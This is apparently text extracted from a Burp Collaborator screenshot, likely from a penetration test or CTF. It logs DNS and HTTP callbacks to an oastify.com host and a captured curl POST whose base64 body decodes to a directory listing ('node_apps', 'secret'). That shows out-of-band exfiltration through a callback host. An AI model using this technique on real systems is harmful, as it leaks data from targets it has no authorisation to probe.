 # Time Type Payload Source IP address Comment
1 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.99
2 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.69
3 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.104.216
4 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.69
5 2025-Oct-06 21:18:30.608 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
6 2025-Oct-06 21:18:32.681 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
7 2025-Oct-06 21:23:56.144 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.104.195
8 2025-Oct-06 21:23:56.144 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.120.135
9 2025-Oct-06 21:23:56.167 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
10 2025-Oct-06 21:23:58.232 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 24
6 Content-Type: application/x-www-form-urlencoded
7
8 bm9kZV9hcHBzCnNlY3JldAo=
Inspector
Selection 24 (0x18)
Selected text
bm9kZV9hcHBzCnNlY3JldAo=
Decoded from: Base64
node_apps \n
secret \n